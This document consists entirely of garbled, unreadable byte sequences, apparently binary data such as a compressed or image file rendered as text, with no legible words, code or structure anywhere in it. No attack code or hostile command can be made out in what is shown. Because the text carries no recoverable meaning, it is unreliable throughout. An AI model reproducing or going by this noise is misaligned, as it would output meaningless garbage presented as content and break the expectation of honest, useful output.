p�|��i�O�6�2#`�k+����j����AUx����0��#R�0� ��<ә�Ȧ���R��(ӷO)-�Z�����k�+=�C=����i�&��sC�K8#���p�m ��=�ۿ:�">S���Z���.q��`�Ӣ?H>���	�k>q��k�9|4�k5��#:ڤ��A�K�̢:��^�/r�C�������:V{����CDH3${��q?ϐ��5^ۀ" ;�;
S$;а.�p�< 8�	l�l��i1���<��{��@������1�5�tkF\7"���>K���(/>Q�8�/�2q"�ʛK��=!$B�;=N�g�!L�4S�'.)����,�B�ٽ)R�Q��>2<C�I�	���\�thH�t�F�9hH������I�#p4/��&l�F�H�
=��An����Ѫ�鉶�\�C�Č�ɐRI��0�?U�QܰD�������)R3�F0�j�����%"��6��_�E8#���J9�E_��YI��b�I<؋�$L�#��x�,=������dH$�Å���D�|�'tL��$�v���hB�p8R���AکBl"�6�8~4��i���7�3��1����(.�)�TͅLD:|HY�<�H�{5Z��u�>���@tN<��.���:�d��Z��|�8��kΪ�Æ\T�?�IU�Q�NU�I�6�r�Y�R�Ǩ�.C#���^�@����8��ː�Y���50��9�a,�0�1EP�LK�<L|2��H�A��<б,��9�7S������K)D{�uL�B�q(̠�P�l�y� L2뱵؆�8���8�;�9���?{�2,M& �ӼQ�Ǧ-&�+ּC(�����;0�?L�B�u�M�j�h�DHLN:�A،ɚ�I�6�D�1��8����NQ���Tš�S��� ��|��Yŀ�x`@#tQ	�Js�8�J�*`Đ�J��d*��Y�%�E�U=k�-���lP��B�<���|��?�Y��<�ġ�2��&�2���͚C �DA�BP}*S��yhVg=���Qܛ����HɁ���F����L��a�)?6�ȝrRkMؔ����*��>�7��͏��uG�I��CZN�J2u5�焞�	��P�?�Â��I�6>m%��8*J�`�uk�W�u�^Q2��< ��Tnn�Td��HX �qQ�TPm̃��^��@�Y�D֡�Ђ�z=��;w�70����sG�+¶�UQ=Q�tF���N�ٜ�̌Aѳ	�k���/i��i9 M!5��{�n9?p��
�a:���)KW��C�<I)�C�=�+��,�.%�K�N�z2��GkS{Q��d�;���N>͏�`��̳��G�+Oّ�q��2�G�&�@ F@Y��O���%�]�i.D@� �&��uJ��8^U=�tKj�K�0��K܉���ը��d�ڂC֝��ZUO� �e��c=%�0)[�H_�L[��Qe�9�"�[����i���Ӱ��9|ܨ�dR���45�.܀]������ע�Kܔ�k�D��LD��ENx R|X��\ϭ�=5I� *���&�-X �kݫ\W~m��%&¨�����O�嫭�xF�-�Pe��E�R´m��eڜ��ot����pZ�@B*l@��U�U�ؚZ��-3�kcm��yL��5n��x�e8�g�c@��h]���T)�碐C��ٰ.���m�R�Uc:j���J�dX5�ٔ��`,ݗUm�H��*�`����`��9/��&a ��3ab�%��$�y�@�L�x\����g��+fc滛�]��"f�m;cHbp�7fbc�^�=^���R�װA����	�����GY�-�]#:c46�üڅs�b݋_�L�`J_��c>v�?f������� 4Bf&&io��(G�h9M��ܩ��W]�V���w�W���*i,�d/�`y�`T��7࿉�N�IY>�ϵe�X�v����3?�L��mXO�~TH��J�I�ʂ0m�h��b����%��5QZ���$3��f��.><���,��/��w��#��TgwnǺnv�g�R] r8�c�=�|�g��gfua>�L��(�����!-�������h��_�~dWl���hL�h�e`N�䳦<k\[�b��b��Leٶ�4�ۗJS4;�<�IR���M�;ӿ�!W�u[BM�܈�e�|x�&�]�����+b��J*�T��Y��U�ڭNcl�-m�W��f{�$���膄�2E�!��ܲ���e��N�:��3_��.otFB��o�̀a�Hl�n�%{#�%�=�������Y�,�l����IH�/��l�\�^q�k�%���H���֞����95^���];�Y�UJ��0��)���U�[W������Q�5��S !yn�Ff�M"@Yns�#d��c���H(����8.�	H�'���%-��R*�~���E����̩(���!M�Vp�6cF'let�i<��o|6���2a��u��hVA-붖MȮ��A���l��_qZ��Z��H��m:qn:t�hҖ\���Q^\���b���1��a6��e�b��^F5�K��oeۻS>���U�Lk ��rk�u�����y��i~;�D��V�9O�@D^Sk|M�l�W�6SP���*D�}������Nwt��x���٢�/p��5~����_��	�Dm��[�P��RԠ_��p�?5\9`�Y��Z��"�vR��c�t�ЖR��ٜ?d�q��`_��_ΝX�=�}�:cn�S[�Q��ʑu]%��̸Q_�f���^�P%��w�po��Ԅ�����D��X�ٱ������k�bf!k����/�ND!�t�4�7�廬B�o���p�H/���kM���xZX����BYtׯ� 0�XP�l;�2?����*���(��U�}��J�_yT�잷u�O���
��&5��7S�-����O��q���e��q��Sj������"�*���L�'{��o�e��,����ݶ3$�
Ԥb`�5,(P�)%JQ�D�&�4����Ȑ"G�t��4)M���$ʔ�Ⅸ ��MJ�v��yNΝx�
A�]�d��y�l�)oҴ�!BZ���
5]���6zѪՐ�._~��G#ܸObv(斏ݻx����w-����Ve8��v����}670d�}�ͻ7�*_��u:"p3+p�� }��:Yz�e���^��ġE�r����gG��бV�8�Iʗ3o���s�ѱ�RgZ��NW�Y����t�is+O>�y�d�Fm�^�k�4��B�;������u��8 � ��s�(���~@�DuB�z�A4�\��v��Q���	 ~r�&L�	��h
1�(�t�p�͌�#��܂��6FS�u����Zh�>18	h�g
Y�PWb)��	u2�&-0���0�P��:Օ�G$�I�m�c-	V�u�OPA���9>�7�q(X��G(u��F#�T��7`U�T_q#�Yj=&�cr���%Y��kڹR`�\Y�������N%y�D*��Dge��zW��(�Ji���%��f����2gC޳�i�Hn��fϗ��C�*�骻.��a.N�iwU��w�-�^x詗�xPJ�~�Sk=,_�6`i8�������Jtc�n(�i����'f�J�5����-����8!9�(#���̲���O� Z�IW�%�L7KPhʺ0��dc5��s�Fo�)'�t�����ҵ�P}��	���|��eգ�D��W�-H��p�
^8��Ygy
L�(>j��^vj�u��WJ���`��t+�����忶��]�g3lwkthΞ�Y��J_l��V[�����n���<|�{�b���ұ�<�x�M��qW������[������Mk�0��̟X�Lwq�8���V�!�'�����)��
�\��B�0���hԣ`OG:k��LQ$S�hF��Ҕ�49l� Q[�2��\k�ٕ�RH���jl�2��J����o?l[�~� :8*��š����R�z�����pJ�yb������t���䂕�̩Jtn��*���iQqt��8,���X����F�	
	Xlh��n��wD͍>����^�I����u1�8�K���C\��^�����/�g{�j�b��/?����H�M�bzPu��.eh�dH����׿혨E)" 0���@iE	d�s����D0��Y#a�I��`��0a�����p�!k�2�G��N��Oes!N���o@������A*�i�[-�x�QR��M��.��j�"����\Ν���&�F\�������1�X�"n���n��	9L)�I�<ڡ7���v���h���A,� �bC�\O� �G.��뚥��W��١_����SL�{n���*V�x�}LU�"]Y�	I��^��FQ��uɰk�h��h�3C�� 8 ��%�28���Hu��!&l2�J��N5��P^j��T�\�"� ����Բ��,d�݉9
�Pl�!�[��u,�L����J!,v������P7HhH���b-�r(D)�+�I��dd�2Q+�n-���u��ș�QD���&!�Y�p��S������GV rqxW�Њ	LD�'�!���U*ϩN�,�p2�R5�W��'��sp�����}v[ϱ~U@+@�^9T�5حp}+\7�
mX;�+�� L�F?2�`<¢㰈M�Ά	�A�ڐ2b���R��W2C����mv��̬BJ�抠v�rrm�W�9���A�^S����q+ ��7��eϡ�Ѐ��p
M�ᬈ]�^t��n#��|��Vjj�zgi<�1U����UKmh�^CK3*Ü��5���u� ¾���'j��w�xc��y:t�[X]�r%�0U�f�P�r�OY?��~La�}�2O�)��n%��*?Y�UCл��z��8��g���W������-�L.�?�ɳ�bom�H�V�Ė�D&O�	`��C0�q�[I[�CZڋ��/�s�S��9�S2ҥ�l(�y���t� =�H�o?�ω(t`(:�Dǃ�ŅFq����NW���l�+�0��t*f�'�4���P��U���fv�&͡������ۀ�t[帩o2�Y{ \^��\���z�+��Tf7���qޱ�ǝh{X{��=W�>���oco ��׶�k9�:�����g��s����d�iX#�NaY2^��}��H�1���'��fjXf��`'0����8G�4��v179�A*y��S9�7HqOܔsnV��W���j�)����#��ϝ, �@��7
��@': �������_\H�ӭȅ�e��=`։]Hl�{��VZw��e`����ft��(�@\~ŝ����QJ����0�.y�]��e�Y�]%�TuRt�;$X�5[S)ȱ��4u�X�lRT��)�E)�AZU��y�=�X#��M��q^��[�����`��޽	ِMO �����a�H�)���2Ͻ�̈��U�i8�fi_�x��#��h|V��I�⚡�����_������niU� W���	 *Z
�I�MHã���=QZZ�A �I u�
�5��Di�C���
�ݪ�W��`tA��N!� ��FN��52���<�@�DOT��L�	�#aA��U��MR-6��DϴM[�9J����YH��!:�^�"}T�!�fL�9X�����[ڋ�}�N���5Ў���� �
��l���5��I��	��U_�]�8aD(��qVBt�"bh�&�ʱ�#�ߴ��(�TZ�%��%Z*�0�Dt��H5e@ݤiQ�W����;��}�p�0N�cte,���m�klY�0c<cH�S�q@<póX�0K���`@7� :�O�����9N��$�P���y�R-�;6��D��M^�L
�%T< �"u�[�9А�xAr��Aژ��[���ɦ�h���m��1o&\�L��q�l� ����B�I�sZ�b�H��]�I����e"wn���K̊Lџ��_("^�Д��"T>�{�Q�d�gZb��=�0�֡�-r�v���ي"|{#�q��Kzc[ΐ�b�E��PaLHl���� ����hf!.IRw��bv^�ޱ=���ǁ���腡��f��AO�$,�X��n��jD���+e��%�Q������b͞�(��OG:)����z��m�'��Fqbd��AJ��x=��Y_���t:M5�#�N�YN�S�i�;M���'��y�z��{:��''L�Z�feWN .�"���Y��Y"��i�lB2��2��6AV��V T��gMm_��B0��fF[��ea�8�v�&�L�j�#�<�bHeZ��&��_����U�������O���dƦ`U�n���Bi��-P�$��pY�a����})�����#(�ƙ:�5�$n�� �iM�\�z���	ܩtݩO �ٜC^�i���zj�yZ���'���T��"8],��Z�'DA�j�%]�b���Ge�V��ƒ(�[~i&<B}"L�`�X��K��C ���U �� ������]Q����[ZQ�uLR苄%�6����<��P\m[�O�z�ϺMq������>ϯ.���������E���Bٸ�k������O5��d�FV����kh�i��$��i����k�,��T)t���%x�L�e�I,� ��)eĮg��.����q,}�V��,^�6j���n]�)�/((u}l�J�9���be 0jl����
��zK�|�g�K�b-�)-�h�J��v���[E�T�'.���k��A�DE\a�:�%�PhP������j�ef�v$�.0}� &���%V���a���n��U�A�q���/�W/�$���䊙\rI�
�ɰ�R��abO�Ƕ9� ���1��*{�� B��*����,B��.����^fHj��˺�0*,�tb�^FF9/�M�6`�j�N��O�ZX���!vo`�@,I��m����oMU�~(�D-���5H4|c A�P�~-k��4+7*=��YX@���!�BiU����m�i-�f�r�_��r�v0-����H"I�.�G�����N�j�C"��>M���\֕xnk��`鲑J��������.�Rl* ��'�M��jr�.N�:��V*(-���B�F����nB8 #�s���Z�?��1������l�2��\7�O</Xc�mI�0B7n�=��7�O��m���<����a�����o�ކM�H�I�S����tu(�j+؁���A����t��½�2 \	G�P�Rǲ�n0��^�Ug�_�����23�@�ը00��qn#2�����M�3� 4G�70�4��L�Ħn+����*1��߾ =x1� ��;�n��w��ӂ�j�X
��賝]�`8|v�x�@k�B7ɪ�Bi{u��B趶 ;��F�g,sA0��-UF��y�o��a�c�N� �v����-�#U̳=�P�_מ��>^k����t�|�N�n�h:֛0uT��,+��wߞ�2�Q�a߾�TS�a�V�7�l,n�)�5
g����m1�5�2#3���#~.]�5���]�V��L�ps�n8��7�a�FM4^cjD5v:��:S�;�V�
�ճ�o>CvbC�=�8h�=�v�,1�,Ѹ�.'�n������n܂�u.� ,F�������)�PR]H[ś�Ŧ��c���X�.��6Fc���RT�v��ҭ�Q��&m,�7�j|爿�7*[$S�p|[�k�}7zV�B����*���g�Kj������ߔtɃ���*�bÐ~�(�]�gsr�_`�5@)���E5^�w�8����G�~Jv�*I��=C��~�FF�P$<�3o�惃���R�68B�C<x������9-\é`��H�=���X��v����[m���K.y9]uC�˒&��ȭ�5�<�W!��t�����xAٶBq)X�w�9�:{��,��z:*c|���ȇ�����Wp�y��k;L��
��Ys:��{O��|C�k�<�=�>��Y[_���`Ӻ�C����Bo⧬�z��;e?�ֻ�/��?�0N׬���/Y�Sk��+T�Wk;�4�KF�)9��6�
�B�B�=�#�p^�a��0��DP7��R��"��ڒG���m�Jf�FS��K��y"��~>��φ$u�HRi�4�2yc���TS��c����(������|U7��|}#z�I������i���o���<��f�|NN��ow������7�1H����`�y��8Ӻ�n�@�(�����7v�be��v	��j?��J;D;c\20xa��*!r
��K(�	h��̈A�A�M�K���Ge�Rݵ����M3��aSW�]�t����^PYC�n�W��{J�����PX�&�� H&peq�!�J2�a�z1�l����Y�b��4~0A�TUP����6��(^��-b1b���|@k�)�)M�W�O�dl�,h5,F�^L��� W{݌lC�&tgH���.���o�V�+~|Lrtژcp�<It�ϥOwn�k��Lyf�0\x�a2`2���O��)g�=9����)�U.M*��Ͽ߾�,�-V���[YPl�o$,)B^�(�g�p'�W.��;D�J,��k�`D�aE_lqD)h���i�C���n;����b!z(̐
$!��l����� ��xH�'���%�L�$%��0�j̄�	*} sI)Q�g��K&�S<j�㢽>=��Ocԋ$�D��!w�8E|e�"_��#".PC�6O�=7����bp�$��f��|��'��*/���$���2�)�����88����f��֪B��[6ƾ"�`�ť1Wj�U�b�b�-������`1fK���Ҡ6׻���/i������^�H�4�P��7Lk�-�y.x��[t��:�[غ�f�#GBr�3�/υ���O��T���/@�TF�&�s&�ދy�P�g� �P�$����X$�D���q��p1i���u�q����8���k2���I'��;���,�����l{L��&O8�<t<)Q"��O�����FvO�"S���	��9�F-f�R�% %�?�E�N9��f1<�Bx:�T��i�Vg��.\q���8 9�HPֱ���-��X�,ƎU�����.���֋7��b���ӕ�ޝ-�Y�������^��=��˷�76R�N߫w+���}�L��ӟ��_b��v�o�K��<����@�0d�1�e�� Cg3)(g;K	�*��wY�#V5�h�Қ5ސiO���2�0��f%욝�6���pUBۙ�ƶ/�����[��D�3y	�n��'���y���M(AE|�lu
�DV�J������. �QhJMa2�>���G9AU�T�*V�ju�t��lU�X�)����Vv���Nxd�]�2C-�=�t����Xo�r����vrI���d`FQ8%(���	�7&��w�����0i�>�0s����� %A�F��� Vgr�3E0�V����OT��v
�? �g�b�'y��!��F8�(="�xţ�0�-E2ҡ���=G���u&ZѬI�'!a��V&�Y��@`�X�5�m�RL�J��Ń$�s�0�"�I2�';�,cz2%%򡋥�GFpwH��q"Y����v�=���	2T B��t�S�!�ȧ��
������*��[a��\��V�d�YX������U	�Z״�%=�H�y��*W�E�QH��U-%�e��R���:J�ƙ��i�qLܰ��&�6��֯����#�������g0n���	�'[�n�H����&���\��w���r�	!7iTN�(GG�%�h�h�v�4�1�P�$j��b`&pN(���^���h"H7�1����W�/H����ɿ�M�I\�:S�
D�+�Y1<���9�O[ʒG������*�)����o� �g:B��ą��g�gA��Kt����B0�ҌX��ݶ�awIi�����F�HYRў_�'�d9���ES@�t�E���,a	�7�o�`��'̎������21[�y	���g6���'�܄mle�/�����m&NP��N���2݉��le�n`;����П �@+�Q� �&RQw��PRG˛2Ǫ��j��`s��F��&ߏ�(-iT���ZW1m�SU�����M;��Lz@X5Ƹ�A%��,�DA��!G���\ Q�-T�;p/|��b5��nݼW�⥼x)�*���:��3/�a���,;���2Z�q�t�E]��%'��<|�e�ޮ���j�ËƘۜ�hJ�7��s��$7��bw��~Ȉ�a���f�d�s��&�c3��,(_�l��F�;�邔�s���5QiK_����4�%"��z�.���K�4�Raiߦ����)��Cj����-�G2��=l����4%��|Qhe���hq��jK�����i���n�q�b�@����f+/|�|0w_�Ģ�w��-�����i�ZXԖ�<����Lae9fJaۼ'�,�<d�+[��#���]%6��4�����Ϋ�^��lfO~���Ψ��4�̾����kw���{���Ԛ�@	�h�A��f@�nL�{.؝�I�b��*� � ��A��h-��l8��^������Vd|�k�d�s�K��I�(�m�p��ʦ$����:�׾Ĥ����"v*>��ؠ�^��I�X����<�C!��N@��ڈ�!p�(�	�HN�}��q8L�Ġ��I�ROt� T�'��Ұ����`��Ԝ��y�N� �{�r�̅/v�{d!�  {�Gz ʲE3�B/ސ�|�z(���<��,_��և�ܬ䪆�)�����/��o����x�6To4���c�/��oR�h�X�=�и�����B�2mQ� (⺾E*pj(��v�t�|N��x��ʍI*$�${f�<g:��d��b�Ph0�zM݀F��&ar`��0-!:�. A�>��� /�
��pz�R.G�P��i���&t�WOS���/���J'�
V,�gZ�J<m��Ŕ��W�l��`]�mKR���e\�'^��Ri]j%2����-~l��,�,�M���)�/'Ѵz$5f�^~h�T��o����8��������k��~��xQ��i��m ���I뾁"V"
ʗ��Z��n$F2�����)*��h����������ͱ��2�qnl0���	C�7�c�r!i ǁ?t� ���$�� 9����#4e���k���6��>� Q��42'�p'�0ǐwa"�[��w.C��/�K��,�*�読N��L�:�0�[b�{"�:}	Ֆ26��4��)�O��F�/q�(1=i���f�N�*}�Ϟ㚔#e`B��ƾ�d�h�������`��d�%D�t�s2���J�C�R�jD��/!
0���F���nb6�..�ӄ�GY�4ՑC�Ċ"_�G�k�4���������OJ��� =��D�eX�фd��!�
��"�P#yb7w� 8S�7[/u
!hluɔbO.
.��XbI:?�N���`*R�&�,$ʔ�b/�E������!�o�6��:���!a���S>��R5�*K��L��1��OT� ,�G��c�ЊP�F�A��T�A�W�$�O�(4�445�(�2�:���*�Ȏ��KxX�a� 1�$���0#�@Wj1;�1��kx��ʱMtQ��$39���� ;B4-�Ik��q�`���b��F�����6C ?�tU(2UƔ�Ȱ�M�А:� ³.��b�޾*���̔��Y�\h��/�X�g�r�\�Z��QUc�&�
/�))1�=��gQ*=�>�s8P�����G��@�	��w+��V�/B�2��Q�=��ȥ�U��DihԔ5���Ȯ��5:�A90*�����1[�f1���2��Ci0j)H7'}���8/$�� �s��٠t!�)B���8mR�H��^����*��#�3��tMy�$�L�gw�`, ���;w�1��d��f���X�mfGz�&�0,��/4�-D�\�x,+x�o���S�6)-�gǗh�2g5u�>����SCuRq0�W96���wU�a �6A�R gU%T
b�"a��RB�A���wՁ��
h,�+Π*�m
��m9е��R��qF�o��d�������[iTs��shx\�n`��}I�f�`�!4[������5��#��b!3��2�R�{�"La�x�0{�u{�aٔ'DaE���#)�[�wv�By�����]��;���Qdwr��B,n�g��h�͐�=Ռ���g���W��S~��?�פ(���ԓ�	�}+���.��`%����T4�$�7���;ؖo��AxϲCZPqM���t��k��`��ą�!����hЗ٤UB��e1T��#���baڸ�]=s���3W�d�ت���׹�<�?�O��`sCw��(�W�Pbǘu]�bEa"� 	���\�PQ(��y�#��z/:�
f�BY\!�D�y��9%U�@Oh٬!��{녤�|Y�φ�8D1���*E��BS~�i�T5����d�W=�������t5=R�ף����xA��A��ͻ�����5Eu����I��^9�IH���o�SWpqx2�Y�ej����]���ڶ��Z���rW4���Y����
�� 7"���3p@=�Om���("l��@���"�9b	)'���hW�`!
��l6��)|�e!:\n��M)j��将��:��G�{B)d�W��P.|3|٥�R���o��̚f����+uz�F  ���OP�핯֨Ձ�h�zq��Y��ݞ:��۩@��k�b�4K�>
�7�&�4ءPT�CT��r�@^KoSLH·q����و��a�4麆=H]�?l��8����!K]f�&.���$l+�2�_s�&u`�r@�jg7�����f;��7�����L�>���6I��������"�ceXf`zu�jT�v�G��l�L�����y��̘9}w6�e:�'����Iu�I�~��G�w,�ڿ�:�E9���!�[�{f�Zҋ���.�{r�����.�qٖ��ρ�9�g*���DI�Z�	�@���nև��E���Z���]��;�:Ia^�C4���c ��n|#�#�j�y����ks�݁�|2��P;�aa;���UTO(Z(�bxI05��\���(2z\i����)�7�����зeS�a��.;���ͩ��r�s���K�i��?��~�y��V��&��|��J��/�O��������c�q������:���-�=$�f�F\U�g�a.]�F�Y��;�A�������c������u:��Up�]�]�B_j���5��� ��-K�'gR�<��J�e;�`������մ��=L)�ie�)��]�+÷�O�QE$0��-��uG�p�>�#�;�Ι���6R����ܑ��Kϻ��1~0ۀ׎9N����o��f"��]�+���]޾���3=��yFB4�<�D9���3OH\`�a�\m]�S�ս�W��H��L<f��A=��U;����W�3�ڻyp�*�*ᩴ �j#f#�'� ���Xl�����mK�E���0��aڠ���4Q�\Ĵ+d�T�H��r���,O�|���"4��|0�lԘf&pEQRsRP�C���rTI/^��z-Z�4=�U��5늫v���9'lWA�\��4�Z5Ĉ��Y[R؆�{w�޽x%����mNH���=�7q�lG����\��X���9�e<MaЦ��ѤK'1���&X�RiJ��fp��r�`�dF7pᇊ���I���ș#Y��D9q��D�M�m$à7�dƻs���_s|���[��,��( �o_ʍ�"��U~ 8�ux�NV��8u��*����l|XX�3�l�a��q�"~Cb�%^xI�ը�b6P@A��H[l��6��hc��F;�d0$p�!��N�� +���$�,9΂���	��p�
*L��84�qڕ���#���l���6j��D�A�A�C,�<B�����g,Đ;4��hT9d�GE(�T���RI�nz�����K7A�J����
o���LE�JNA�Q�| 
GgE�K�pcG�Zq���ʈ5�	����N��b�I�t�l�yFkmc�i��d˰ ���q���a��f2�o��-�b�mbgL"��^���q�g��EW�z�]�/y�<ޟ+7��űR�h>�!`ş������l_��bJI�!�@n�#�fxsr�&���-�b�F��c�!⨣�6@3��y$�^.�K�_Ze��h)�r1��\z]�qhf$�@��1��2r1C([ې�~o�P�K���DYLF�3$5�X|�x9�����_�R�b��̪����O�l �Q���@�J<^��T) ְ^�S[�56nWؐ���i�-��Svw�9a���#|�x-.d�F�������)���ޓ��*N�m�D��f��>o��0FBL?���p��	\1��o�,~�CC$����d\Y��SR��KVp�@�A��5-g��3>H����D��NX/��G=��TA�䜀Ȩ�٘�2�)�b�R�&��qXR�R.�t?�Mh�z�������O����X@|
Q�H��8F9�"��E�9�|�r�3 ��`��Y�s
�
GL,%(yL
2��J]2PQ�^�j,�k��
Cd+i�C��u�i5�Z��d�L�PB/�y�d�t"=���\��+���W~o���*��c7S�M/���u�+}KN��#��g����y�Y0���~�4�B����,��ѦȁQ4	����A>mg�}F�'Ä�g�6hKu�$a��WLM�IQ���f/q�c�C:N�!QB��%v�F�-��N�r�b���<� s�&��a�U�q�b�&(b��Y�i��;�0h $3�JUހ��*B��;���?ʪR������$�&(���r�G��v�{�g.ɼG���*�)E�V̄u�y�W'9=Ƹ�
��]eI�Y«��L�jsE�Kc�d��L�t'b�A�����6�;ߡ�8$:MB։{C�6?[ y�))0��9m��lg��� ��!�:��l���Ri��+?���Ll6:�Zx��ffl.t
��LG��_�C��o�SG�E��&�p(���Tʨ�,.��G!�HS����k\�a"9�Î����`P��)��C(���$�q��"s���a�oy�oiؔ�$�
%W�Uf��D�v���b2��d%#ڕWv%���^O����ⷿ͑.�U���r��&��$Y���/�YY���sNغ�\���q�&0B Z�hS���],(R��3��ęuM��؎�����=u����9l����3P
�Ke��r�4�9�_ �0CT�^�ۄ��F�L7�Q�-;��p ��!J!�M/��˨�.��2�~绩6jj֝�J���X]$u!�閺:���Q�@,Dk!p���R���L��ݵ�e<NN&1�>�)JQ��Ś�։�V����+�����޸4;���(=!��~2��,�:Y�L0�e�<�(O��n�"܁�т�?�U����L�mV���g{͖�u���<�q=�XD���!���)�P�O2�w��h�B8rйf�5�{I�i�A����ؐ�A�;^kH����^i�����Q밮iI�~S�_�%����^�w�nVJ��R���t�R@N<9;	WX�*����f���n�����
~ê4+���	N_R��"���.W��ݨ��^��� �F�����>��r�AJ�l�?��P}G����#<,��]�!q���mc�ȶ�V�ov�Ξ�Nx���%G�G��<[�F���CC���[bt���	�,j��.G�����	�V��He͆@����X�^dT��jdgS��c���I+��:���:sg*��9��D-���uJ`5J�B=��-��a�b�KjEJ �mZ�w�3bh�<�J��W4��6oV�[ۇ?�6˔~��z�LJv>
S5
MQ(�R����DMt�g 2'�e�e �DZ]HZ/VC�U#*�qJgͷ"s6}wf}'�})�Z�e?5sWCh56eS~�!{��e�1#�W��B����'M�Q�PMR~��t�楉��R�U8��je�^�u0q������T5�k�AG��(�w>a]X;�!Iy�w]5%�U�v.oUbf%j{�m�hc��I�vm�&Ep�,&�.�3J�a4�W�8o���5>�X�{Hhz����o�x[6MW��dS�{��{��Y��	t2G|��Y)&��z5�f��A��|��q�[�t}�d�,�]�~>ćY\Qv~Cv����drB(xC��'A(u6`��
T��E�E �2�u]vhdk���GE�ztQC�S�TU�U ����+拥5�ⶍ��af�Ֆ�-���h�xt ����f疃y�U#X[Ղ��<!D�2D���4哎@'X��z��h���Zh�����y�7Qb(Y��%q�9��#�4���|��4��c)�K�}��}$�}s0QE�I~хL?7��].�iU�uZ���� ��29<0�Sǉ_F�F��^��jZg��s���8����N��u�_���wW1j�t��$�Uo1�,�nuo���r�ITdte���VW��Owxc)7~���Xc�x�yu�y���9���D��Xm�?t3�X��/k#?�w�A��6��1���(Y�hKv��G�� �4|�Y c��W�6A*��%BkV}�%4��(�#J�(@�]�I��PE���ׁ@*tE���{�W07gp�%��9��Y^��R�Su�X8�edF�����^�%_8_�	E�T�H`LYA�,rd���H�	m%F;��H�)J ��]���
��I�)yZk�J��d%.т-�q�����z�
�פ� ��@�z��� �Y��d�G�
բ�JY,
��A��q�%����%Z�b%E�u�/҆��3C�~@3���3�O�u8}�B�)pρ19��jDy��u���U>��e��($��|�'��E�`Iʹ;j�ȹ6�ҩu;��yz�wJ�!�uk�z+�`�B�_ʠ��JU�*avp;�2�H���b.{�n9W&����2���b��Q�ie���(�Ej2X.�fI?�xb�ncJ��|Y�}U>��O��o�w���0��\�'��X�ʢ��h�wzI.7�)S2����r
����J#y{�ت��ĭ�*�n3�#��4I�"�q�J(��%�aDW
~GP�㵙E�����$	�:R�!��d�h�;i�;f!u��~`�!�r*�P��y�z��9���;	�0�o�����J��mъ��d��9��--��D��Ԫ�x��#j�H[Q�w9xBە��׋U_����Ek�66��C
A��2�����D����&���d�c�Lf��Gp����L4�٬�P|��
Ԛ��ǐٺ�A��i�G"t���K�}���I���8�	%�xY��%Ӵ%*��[���kX�p�R�z��P��QRM�.;�P*	���Ŝ��`��;�.U�h�۝IeŁ��4!���"�G|�I�V�H�g�;2{�>{���n����[�&�xӈJ싍0;���-�:88.�y����,����� P��z����[��1]hr�Ĺ��T��7���?�׹��o�
�,Z�2`��虛���}��I$����L#"L�Z���e5�.�6����\"t��ZmA(�8[p��wtp�2� h1
��,۰��ğS��^�	�U<�Y�j\\X��m7;WQ��me�*��x�'j�l�y�b���z�t9X���܆':�]��:��6X��\<�H�������頊</�u��JXG]�{��(���֐�@��`�. �����X�gJ2oˬa��2��BI�[n�v˴|o���'z�p�A��&]z���\OT�˅��(×����P��o#
���d���n@�͌�U�a���8�{�t��#��܌��i�p�
a�jb�!��GHQ����PI�W�+�k*��;'��[wն���
��G�z��M������z̴��<q�͂n��w�޸��]� >��HHL;�\[M�xY�Q��R��	?�|��-��g[���K��h�d���:��!� ��6O@�	�Q�Q���Pr:3tX}#��%�ʝ{�]'��o-�L��0o�tb�:��@@}�1��.y���V��yR"�ʩ�ۦ����RP��������ٝ�Yy
�~ ;�㔋�?EU[�=к3cg���Iz��ؖ����m����c@Wu�;Ⱦ~��d:���=���"M��H���r��z�`��1��׍�֍r� @CB�^�>�]ީ̬!�83�!ˀ��\���������]g� ��7"�L��M;��+��r�0@il�o�uQpא��[$�1�'d�]�`�׋$�����Kܜ���%Ž�jGq�`��F	o	J��ћm|Q��b�-�e�.��(&.S���IMN��8��=�n�V	<�C�Y��:H�X�=R"!��m���L��UE�)i�����oY'�L�iz���b����,������社A�|��t��޲z߶�o��Bn�Y�ԩ���FM�z����-o��5�.#�Fe��tq���Y�'��V�Y<0
ha�˺��E]4�N���TSP_F��`�䬐�x���(��f%o����S^�V��8�	�ǲ͋)����}<b�־ۼ�ȿm�Q;��M}i��*���.�\�MֈoX���9�� /����ݒ5{������<|��' �Z�}��U��N腎��������#y˚�]�4b�NM3Mu���6�
�D3=�@eU�NN�P�r=_6�~�C��
�����q��M���~*>�f�	�R�8�a)fI��>K��[��m�r�)xM�C��� !A��`��@��� )f�&�Q��$}"2¨PcFc(~�bEF$*�D�(\�0-��;�IL����JS���b��3Ȏ6E�u�I�Rz��	�a��m�^]�U�έ]���if5��̮�--7��ݠ L�\`R���+(.P'p*�Ԝ!�m���-�b���>F<x/ʕ'_~LJ�&�;���J��!4�R���W�UM����[�>�H��L�k���u�:���Ͻ��=�e�<?�����qd:EH��NLx2���Yh]1aC�'8����/<�Q��[2���AC~�<l��k�!p0�(0�Ufp ��'��/��B0.�?b�YBpH9�e8�E�X���!�t�����a��w,H��~�d����oz$�������#!��|qI�N�2D,Y4�/e@hH�|\RI'�q�'�쨿�����D�s���H�$�H��8���*_|鍁DZC4��*������*� 5Cu �J'�h`�|Hs+Tc�zM���+��j�K�R^(�/ۢ#�s,{����2^1�X�V��X�V�b�T�%�l��Z�Buk�ڢ��ܔ��8�|ꖋ�)����,��Q-x� ;-,`1��Z(�<'~�i=A�%�3�d�[����d�n��l�X�-N0c���̂�/������adQ��Yl$�U4r�{�g2w&�Ǟ!	���lrM�tNy�c�#�]$F'��Y�8�j����.��ϣ��L�a7�|S�JT���w_:ąI�c��~�K����S�����Em�ʯ�±��Ϻ1�t�0�{N%D��+/�RUV�jL�d{�5�_���2�5#�XО����R� [O��vڮemZc�5.\��G���U�'�ؑ�q�����.�q��N� 8����צ����!���j��� �1�|�	���,�/�c���yP���щ�&�����2: ̈́5�50h<�H�|䰄�I\�+�����{�r�Ӽ���,�j\��W��d�j`�D��.�N7�!)PB,�d�Op���� �1[����%n)�c��8*z�P�\쮵��u�r]��`�+��&2�q��5�ҝ�v�1�7�R��i�
